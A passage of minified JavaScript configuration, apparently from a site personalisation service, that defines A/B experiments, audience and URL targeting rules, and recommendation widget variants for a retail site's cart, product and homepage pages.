,conds:[{id:18071412,audDisjCondId:17225338,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[298],htmlCode:t[289],jsCode:t[299],name:"Affinity",params:t[300],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[298],htmlCode:t[289],jsCode:t[299],name:"Popularity",params:t[301],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18071410,audDisjCondId:17225336,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18071411,audDisjCondId:17225337,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18071412,audDisjCondId:17225338,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[298],htmlCode:t[289],jsCode:t[299],name:"Popularity",params:t[301],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[302],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[303],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[298],htmlCode:t[289],jsCode:t[299],name:"Affinity",params:t[305],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[298],htmlCode:t[289],jsCode:t[299],name:"Popularity",params:t[306],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[307],params:t[308],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[285],params:t[309],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[298],htmlCode:t[289],jsCode:t[299],name:"Popularity",params:t[306],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[307],params:t[308],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[302],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[310],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[311],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[311],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[311],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104104563:{cssCode:t[298],htmlCode:t[289],jsCode:t[299],name:"Affinity",params:t[300],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[298],htmlCode:t[289],jsCode:t[299],name:"Popularity",params:t[301],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[307],params:t[312],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[285],params:t[313],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[311],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104104566:{cssCode:t[298],htmlCode:t[289],jsCode:t[299],name:"Popularity",params:t[301],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[307],params:t[312],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[310],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[147],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[148],selectMethod:t[105]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[148],selectMethod:t[105]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[148],selectMethod:t[105]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[149],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[150],name:t[7],params:t[151],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[146],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[152],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[154],name:t[153],params:t[155],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[152],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[156],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[157],name:t[7],params:t[38],resources:t[22],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[156],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[32],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[33],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[34],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[35],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[37],htmlCode:t[36],jsCode:"",name:"Blue",params:t[38],resources:t[22],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[39],htmlCode:t[36],jsCode:"",name:"Pink",params:t[38],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[34],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[41],htmlCode:t[40],jsCode:"",name:t[7],params:t[38],resources:t[22],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[32],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[160],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[161],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[158],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[314],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[315],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[315],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[315],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[7],params:t[316],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[314],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[317],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[318],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:6223607295,audDisjCondId:5554507697,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:6223607295,audDisjCondId:5554507697,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[34],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[168],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[319],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[320],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[323],htmlCode:t[322],jsCode:t[324],name:t[321],params:t[325],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105266745:{cssCode:t[328],htmlCode:t[327],jsCode:t[329],name:t[326],params:t[330],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[34],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[168],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[319],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[331],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[332],htmlCode:t[322],jsCode:t[324],name:t[7],params:t[325],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[317],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[167],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[168],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[169],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,ex